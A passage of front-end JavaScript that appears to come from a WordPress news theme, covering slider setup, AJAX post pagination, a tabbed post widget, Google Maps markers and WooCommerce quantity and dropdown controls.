                        autoplay: sliderThreeData.slider_autoplay,
                        autoplaySpeed: autoplaySpeed,
                        pauseOnHover: true,
                        arrows: sliderThreeData.slider_arrows,
                        speed: slideTransition,
                        dots: sliderThreeData.slider_dots,
                        cssEase: mkd.modules.shortcodes.mkdSliderEasing,
                    });
                }

                // initialise slider below 768
                if (mkd.windowWidth <= 768) {
                    sliderThree.on('init', function () {
                        // set item height
                        sliderThreeItem.innerHeight(sliderThreeData.slider_height);

                        // change default opacity on init
                        sliderThreeHolder.css({'opacity': '1'});
                    }).slick({
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        fade: true,
                        autoplay: sliderThreeData.slider_autoplay,
                        autoplaySpeed: autoplaySpeed,
                        pauseOnHover: false,
                        arrows: false,
                        speed: slideTransition,
                        dots: sliderThreeData.slider_dots,
                        cssEase: mkd.modules.shortcodes.mkdSliderEasing,
                    });
                }

            });
        }
    }


    /**
     * Object that represents post pagination
     * @returns {{init: Function}} function that initializes post pagination functionality
     */
    var mkdPostPagination = mkd.modules.shortcodes.mkdPostPagination = function () {

        // get all post with load more
        var blogBlockWithPaginationLoadMore = $('.mkd-post-pag-load-more');
        var blogBlockWithPaginationPrevNext = $('.mkd-post-pag-np-horizontal');
        var blogBlockWithPaginationInfinitive = $('.mkd-post-pag-infinite');

        $('.mkd-post-item').addClass('mkd-active-post-page');

        /**
         * Function that triggers load more functionality
         */
        var mkdPostLoadMoreEvent = function (thisBlock) {
            var thisBlockShowLoadMoreHolder = thisBlock.children('.mkd-bnl-navigation-holder'),
                thisBlockShowLoadMore = thisBlockShowLoadMoreHolder.children('.mkd-bnl-load-more'),
                thisBlockShowLoadMoreLoading = thisBlockShowLoadMoreHolder.children('.mkd-bnl-load-more-loading'),
                thisBlockShowLoadMoreButton = thisBlockShowLoadMore.children(),
                blockData = mkdPostData(thisBlock),
                blogBlockOuter = thisBlock.children('.mkd-bnl-outer'),
                isBlockItem = isBlock(thisBlock);

            thisBlockShowLoadMoreButton.on('click', function (e) {
                e.preventDefault();
                e.stopPropagation();

                thisBlockShowLoadMore.hide();
                thisBlockShowLoadMoreLoading.css('display', 'inline-block');

                blockData.paged = blockData.next_page;

                $.ajax({
                    type: 'POST',
                    data: blockData,
                    url: mkdGlobalVars.vars.mkdAjaxUrl,
                    success: function (data) {
                        var response = $.parseJSON(data);
                        if (response.showNextPage === true) {
                            blockData.next_page++;

                            if (isBlockItem) {
                                blogBlockOuter.append(response.html);
                            }
                            else {
                                blogBlockOuter.children('.mkd-bnl-inner').append(response.html);
                            } // Append the new content

                            thisBlock.waitForImages(function () {
                                postAjaxCallback(thisBlock);
                                mkd.modules.blog.mkdInitFadeInLayouts();
                            });

                            if (blockData.max_pages > (blockData.paged)) {
                                thisBlockShowLoadMore.show();
                                thisBlockShowLoadMoreLoading.hide();
                            }
                            else {
                                thisBlockShowLoadMoreHolder.hide();
                            }
                        }
                    }
                });
            });
        };

        /**
         * Function that triggers next prev functionality
         */
        var mkdPostNextPrevEvent = function (thisBlock) {
            var thisBlockPostPrevNextButton = thisBlock.children('.mkd-bnl-navigation-holder').find('a'),
                thisBlockSliderPaging = thisBlock.find('.mkd-bnl-slider-paging'),
                thisBlockAjaxPreloader = thisBlock.children('.mkd-post-ajax-preloader'),
                blockData = mkdPostData(thisBlock),
                blogBlockOuter = thisBlock.children('.mkd-bnl-outer'),
                isBlockItem = isBlock(thisBlock);

            if (thisBlock.hasClass('mkd-post-pag-np-horizontal')) {
                setActivePaging(thisBlockSliderPaging, blockData.paged);
            }

            thisBlockPostPrevNextButton.on('click', function (e) {
                e.preventDefault();
                e.stopPropagation();

                blockData.paged = getClickedButton($(this), blockData);
                if (blockData.paged === false) {
                    return;
                }

                if (!setAjaxLoading(thisBlock, true)) {
                    return;
                }

                if (thisBlock.hasClass('mkd-post-pag-np-horizontal')) {
                    setActivePaging(thisBlockSliderPaging, blockData.paged);
                }

                thisBlockAjaxPreloader.show();

                if (!isBlockItem) {
                    blogBlockOuter.children('.mkd-bnl-inner').find('.mkd-post-item').addClass('mkd-removed-post-page');
                }

                $.ajax({
                    type: 'POST',
                    data: blockData,
                    url: mkdGlobalVars.vars.mkdAjaxUrl,
                    success: function (data) {
                        var response = $.parseJSON(data);
                        if (response.showNextPage === true) {
                            blockData.next_page = blockData.paged + 1;
                            blockData.prev_page = blockData.paged - 1;

                            if (isBlockItem) {
                                blogBlockOuter.html(response.html);
                            }
                            else {
                                var postItems = thisBlock.hasClass('mkd-pl-eight-holder') ? $(response.html).find('.mkd-post-item') : response.html;
                                blogBlockOuter.children('.mkd-bnl-inner').find('.mkd-post-item:last').after(postItems);
                                thisBlock.find('.mkd-removed-post-page').remove();
                            }// Append the new content

                            thisBlock.waitForImages(function () {
                                thisBlock.css('min-height', '');
                                thisBlockAjaxPreloader.hide();
                                setAjaxLoading(thisBlock, false);
                                postAjaxCallback(thisBlock);
                                mkd.modules.blog.mkdInitFadeInLayouts();
                            });
                        }
                    }
                });
            });

            function setAjaxLoading(thisBlock, start) {
                if (start) {
                    if (!thisBlock.hasClass('mkd-post-pag-active')) {
                        thisBlock.css('min-height', thisBlock.height());
                        thisBlock.addClass('mkd-post-pag-active');
                        return true;
                    }
                    else {
                        return false;
                    }
                }

                else if (!start && thisBlock.hasClass('mkd-post-pag-active')) {
                    thisBlock.removeClass('mkd-post-pag-active');
                }

                return true;
            }

            function getClickedButton(thisButton, blockData) {
                if (thisButton.hasClass('mkd-bnl-nav-next') && blockData.next_page <= blockData.max_pages) {
                    blockData.paged = blockData.next_page;
                }
                else if (thisButton.hasClass('mkd-bnl-nav-prev') && blockData.prev_page > 0) {
                    blockData.paged = blockData.prev_page;
                }
                else if (thisButton.hasClass('mkd-paging-button-holder')) {
                    blockData.paged = thisBlockSliderPaging.children('a').index(thisButton) + 1;
                }
                else {
                    return false;
                }
                return blockData.paged;
            }

            function setActivePaging(pagingHolder, number) {
                pagingHolder.children('a').removeClass('mkd-bnl-paging-active');
                pagingHolder.children('a:nth-child(' + number + ')').addClass('mkd-bnl-paging-active');
            }
        };

        /**
         * Function that triggers load more functionality
         */
        var mkdPostInfinitiveEvent = function (thisBlock) {
            var blogBlockOuter = thisBlock.children('.mkd-bnl-outer'),
                blockData = mkdPostData(thisBlock),
                isBlockItem = isBlock(thisBlock);

            mkd.window.scroll(function () {

                if (!thisBlock.hasClass('mkd-ajax-infinite-started') && (blockData.next_page <= blockData.max_pages) && ((mkd.window.height() + mkd.window.scrollTop()) > (blogBlockOuter.offset().top + blogBlockOuter.height()))) {

                    var preloaderHTML = '<div class="mkd-inf-scroll-preloader mkd-post-ajax-preloader"><div class="mkd-pulse"></div><div class="mkd-pulse"></div><div class="mkd-pulse"></div></div>';

                    thisBlock.after(preloaderHTML);
                    thisBlock.addClass('mkd-ajax-infinite-started');
                    blockData.paged = blockData.next_page;

                    setTimeout(function () {
                        $.ajax({
                            type: 'POST',
                            data: blockData,
                            url: mkdGlobalVars.vars.mkdAjaxUrl,
                            success: function (data) {
                                var response = $.parseJSON(data);
                                if (response.showNextPage === true) {
                                    blockData.next_page++;

                                    if (isBlockItem) {
                                        blogBlockOuter.append(response.html);
                                    }
                                    else {
                                        blogBlockOuter.children('.mkd-bnl-inner').append(response.html);
                                    } // Append the new content

                                    thisBlock.waitForImages(function () {
                                        postAjaxCallback(thisBlock);
                                        mkd.modules.blog.mkdInitFadeInLayouts();
                                        thisBlock.removeClass('mkd-ajax-infinite-started');
                                        $('.mkd-inf-scroll-preloader').remove();
                                    });
                                }
                            }
                        });
                    }, 300); //show inf animation
                }
            });
        };

        function isBlock($thisblock) {
            return ($thisblock.hasClass("mkd-block-holder"));
        }

        function postAjaxCallback(thisBlock) {

            thisBlock.find('.mkd-post-item').addClass('mkd-active-post-page');

            if (thisBlock.parent().hasClass('widget')) {
                mkd.modules.header.mkdDropDownMenu();
                thisBlock.parent().parent().css('height', '');
            }
            mkdBlockReveal();
            mkd.modules.common.mkdPrettyPhoto();
        }

        return {
            init: function () {
                if (blogBlockWithPaginationLoadMore.length) {
                    blogBlockWithPaginationLoadMore.each(function () {
                        mkdPostLoadMoreEvent($(this));
                    });
                }
                if (blogBlockWithPaginationPrevNext.length) {
                    blogBlockWithPaginationPrevNext.each(function () {
                        mkdPostNextPrevEvent($(this));
                    });
                }
                if (blogBlockWithPaginationInfinitive.length) {
                    blogBlockWithPaginationInfinitive.each(function () {
                        mkdPostInfinitiveEvent($(this));
                    });
                }
            }
        };
    };

    /*
     * Init pagination - load more
     * @returns object with data parameters
     */

    function mkdPostData(container) {

        var myObj = container.data();

        myObj.action = 'newshub_mikado_list_ajax';

        return myObj;
    }

    /**
     * Object that represents post layout tabs widget
     * @returns {{init: Function}} function that initializes post layout tabs widget functionality
     */
    var mkdPostLayoutTabWidget = mkd.modules.shortcodes.mkdPostLayoutTabWidget = function () {

        var layoutTabsWidget = $('.mkd-plw-tabs');


        var mkdPostLayoutTabWidgetEvent = function (thisWidget) {
            var plwTabsHolder = thisWidget.find('.mkd-plw-tabs-tabs-holder');
            var plwTabsContent = thisWidget.find('.mkd-plw-tabs-content-holder');
            var currentItemPosition = plwTabsHolder.children('.mkd-plw-tabs-tab:first-child').index() + 1; // +1 is because index start from 0 and list from 1

            setActiveTab(plwTabsContent, plwTabsHolder, currentItemPosition);

            plwTabsHolder.find('a').mouseover(function (e) {
                e.preventDefault();

                currentItemPosition = $(this).parents('.mkd-plw-tabs-tab').index() + 1; // +1 is because index start from 0 and list from 1

                setActiveTab(plwTabsContent, plwTabsHolder, currentItemPosition);
            });
        };

        function setActiveTab(plwTabsContent, plwTabsHolder, currentItemPosition) {
            var activeItemClass = 'mkd-plw-tabs-active-item';

            plwTabsContent.children('.mkd-plw-tabs-content').removeClass(activeItemClass);
            plwTabsHolder.children('.mkd-plw-tabs-tab').removeClass(activeItemClass);

            var height = plwTabsContent.children('.mkd-plw-tabs-content:nth-child(' + currentItemPosition + ')').addClass(activeItemClass).height();
            plwTabsContent.css('min-height', height + 'px');
            plwTabsHolder.children('.mkd-plw-tabs-tab:nth-child(' + currentItemPosition + ')').addClass(activeItemClass);
        }

        return {
            init: function () {
                if (layoutTabsWidget.length) {
                    layoutTabsWidget.each(function () {
                        mkdPostLayoutTabWidgetEvent($(this));
                    });
                }
            },

        };
    };

    /*
     * Recent comments hover
     */
    function mkdRecentCommentsHover() {
        var link = $('footer .mkd-rpc-link');
        if (link.length) {
            link.each(function () {
                var thisLink = $(this),
                    commentsNumber = thisLink.closest('li').find('.mkd-rpc-number-holder');
                thisLink.mouseenter(function () {
                    commentsNumber.addClass('mkd-hovered');
                });
                thisLink.mouseleave(function () {
                    commentsNumber.removeClass('mkd-hovered');
                });

            });
        }
    }


    /*
     **	Show Google Map
     */
    function mkdShowGoogleMap() {

        if ($('.mkd-google-map').length) {
            $('.mkd-google-map').each(function () {

                var element = $(this);

                var customMapStyle;
                if (typeof element.data('custom-map-style') !== 'undefined') {
                    customMapStyle = element.data('custom-map-style');
                }

                var colorOverlay;
                if (typeof element.data('color-overlay') !== 'undefined' && element.data('color-overlay') !== false) {
                    colorOverlay = element.data('color-overlay');
                }

                var saturation;
                if (typeof element.data('saturation') !== 'undefined' && element.data('saturation') !== false) {
                    saturation = element.data('saturation');
                }

                var lightness;
                if (typeof element.data('lightness') !== 'undefined' && element.data('lightness') !== false) {
                    lightness = element.data('lightness');
                }

                var zoom;
                if (typeof element.data('zoom') !== 'undefined' && element.data('zoom') !== false) {
                    zoom = element.data('zoom');
                }

                var pin;
                if (typeof element.data('pin') !== 'undefined' && element.data('pin') !== false) {
                    pin = element.data('pin');
                }

                var mapHeight;
                if (typeof element.data('height') !== 'undefined' && element.data('height') !== false) {
                    mapHeight = element.data('height');
                }

                var uniqueId;
                if (typeof element.data('unique-id') !== 'undefined' && element.data('unique-id') !== false) {
                    uniqueId = element.data('unique-id');
                }

                var scrollWheel;
                if (typeof element.data('scroll-wheel') !== 'undefined') {
                    scrollWheel = element.data('scroll-wheel');
                }
                var addresses;
                if (typeof element.data('addresses') !== 'undefined' && element.data('addresses') !== false) {
                    addresses = element.data('addresses');
                }

                var map = "map_" + uniqueId;
                var geocoder = "geocoder_" + uniqueId;
                var holderId = "mkd-map-" + uniqueId;

                mkdInitializeGoogleMap(customMapStyle, colorOverlay, saturation, lightness, scrollWheel, zoom, holderId, mapHeight, pin, map, geocoder, addresses);
            });
        }

    }

    /*
     **	Init Google Map
     */
    function mkdInitializeGoogleMap(customMapStyle, color, saturation, lightness, wheel, zoom, holderId, height, pin, map, geocoder, data) {

        var mapStyles = [
            {
                stylers: [
                    {hue: color},
                    {saturation: saturation},
                    {lightness: lightness},
                    {gamma: 1}
                ]
            }
        ];

        var googleMapStyleId;

        if (customMapStyle) {
            googleMapStyleId = 'mkd-style';
        } else {
            googleMapStyleId = google.maps.MapTypeId.ROADMAP;
        }

        var qoogleMapType = new google.maps.StyledMapType(mapStyles,
            {name: "Mikado Google Map"});

        geocoder = new google.maps.Geocoder();
        var latlng = new google.maps.LatLng(-34.397, 150.644);

        if (!isNaN(height)) {
            height = height + 'px';
        }

        var myOptions = {

            zoom: zoom,
            scrollwheel: wheel,
            center: latlng,
            zoomControl: true,
            zoomControlOptions: {
                style: google.maps.ZoomControlStyle.SMALL,
                position: google.maps.ControlPosition.RIGHT_CENTER
            },
            scaleControl: false,
            scaleControlOptions: {
                position: google.maps.ControlPosition.LEFT_CENTER
            },
            streetViewControl: false,
            streetViewControlOptions: {
                position: google.maps.ControlPosition.LEFT_CENTER
            },
            panControl: false,
            panControlOptions: {
                position: google.maps.ControlPosition.LEFT_CENTER
            },
            mapTypeControl: false,
            mapTypeControlOptions: {
                mapTypeIds: [google.maps.MapTypeId.ROADMAP, 'mkd-style'],
                style: google.maps.MapTypeControlStyle.HORIZONTAL_BAR,
                position: google.maps.ControlPosition.LEFT_CENTER
            },
            mapTypeId: googleMapStyleId
        };

        map = new google.maps.Map(document.getElementById(holderId), myOptions);
        map.mapTypes.set('mkd-style', qoogleMapType);

        var index;

        for (index = 0; index < data.length; ++index) {
            mkdInitializeGoogleAddress(data[index], pin, map, geocoder);
        }

        var holderElement = document.getElementById(holderId);
        holderElement.style.height = height;
    }

    /*
     **	Init Google Map Addresses
     */
    function mkdInitializeGoogleAddress(data, pin, map, geocoder) {
        if (data === '')
            return;
        var contentString = '<div id="content">' +
            '<div id="siteNotice">' +
            '</div>' +
            '<div id="bodyContent">' +
            '<p>' + data + '</p>' +
            '</div>' +
            '</div>';
        var infowindow = new google.maps.InfoWindow({
            content: contentString
        });
        geocoder.geocode({'address': data}, function (results, status) {
            if (status === google.maps.GeocoderStatus.OK) {
                map.setCenter(results[0].geometry.location);
                var marker = new google.maps.Marker({
                    map: map,
                    position: results[0].geometry.location,
                    icon: pin,
                    title: data['store_title']
                });
                google.maps.event.addListener(marker, 'click', function () {
                    infowindow.open(map, marker);
                });

                google.maps.event.addDomListener(window, 'resize', function () {
                    map.setCenter(results[0].geometry.location);
                });

            }
        });
    }

    /*
     * Fix for loading widget in header
     * @returns object with data parameters
     */

    function mkdInitPostLayoutWidget() {

        var postLayoutWidgets = $('.mkd-plw-one, .mkd-plw-two, .mkd-plw-three');
        postLayoutWidgets.addClass('clearfix');
        postLayoutWidgets.css('opacity', '1');
    }

})(jQuery);
(function($) {
    'use strict';

    var woocommerce = {};
    mkd.modules.woocommerce = woocommerce;

    woocommerce.mkdInitQuantityButtons = mkdInitQuantityButtons;
    woocommerce.mkdInitSelect2 = mkdInitSelect2;

    woocommerce.mkdOnDocumentReady = mkdOnDocumentReady;
    woocommerce.mkdOnWindowLoad = mkdOnWindowLoad;
    woocommerce.mkdOnWindowResize = mkdOnWindowResize;
    woocommerce.mkdOnWindowScroll = mkdOnWindowScroll;

    $(document).ready(mkdOnDocumentReady);
    $(window).load(mkdOnWindowLoad);
    $(window).resize(mkdOnWindowResize);
    $(window).scroll(mkdOnWindowScroll);

    /* 
     All functions to be called on $(document).ready() should be in this function
     */
    function mkdOnDocumentReady() {
        mkdInitQuantityButtons();
        mkdInitSelect2();
        mkdReInitSelect2CartAjax();
    }

    /* 
     All functions to be called on $(window).load() should be in this function
     */
    function mkdOnWindowLoad() {

    }

    /* 
     All functions to be called on $(window).resize() should be in this function
     */
    function mkdOnWindowResize() {

    }

    /* 
     All functions to be called on $(window).scroll() should be in this function
     */
    function mkdOnWindowScroll() {

    }

    /*
     ** Init quantity buttons to increase/decrease products for cart
     */
    function mkdInitQuantityButtons() {

        $(document).on('click', '.mkd-quantity-minus, .mkd-quantity-plus', function (e) {
            e.stopPropagation();

            var button = $(this),
                inputField = button.siblings('.mkd-quantity-input'),
                step = parseFloat(inputField.data('step')),
                max = parseFloat(inputField.data('max')),
                minus = false,
                inputValue = parseFloat(inputField.val()),
                newInputValue;

            if (button.hasClass('mkd-quantity-minus')) {
                minus = true;
            }

            if (minus) {
                newInputValue = inputValue - step;
                if (newInputValue >= 1) {
                    inputField.val(newInputValue);
                } else {
                    inputField.val(1);
                }
            } else {
                newInputValue = inputValue + step;
                if (max === undefined) {
                    inputField.val(newInputValue);
                } else {
                    if (newInputValue >= max) {
                        inputField.val(max);
                    } else {
                        inputField.val(newInputValue);
                    }
                }
            }

            inputField.trigger('change');
        });
    }

    /*
     ** Init select2 script for select html dropdowns
     */
    function mkdInitSelect2() {

        if ($('.woocommerce-ordering .orderby').length ||  $('#calc_shipping_country').length ) {

            $('.woocommerce-ordering .orderby').select2({
                minimumResultsForSearch: Infinity
            });

            $('#calc_shipping_country').select2();
        }
    }

    /*
     ** Re Init select2 script for select html dropdowns
     */
    function mkdReInitSelect2CartAjax() {

        $(document).ajaxComplete(function() {
            if ($('#calc_shipping_country').length) {

                $('#calc_shipping_country').select2();
            }
        });
    }

})(jQuery);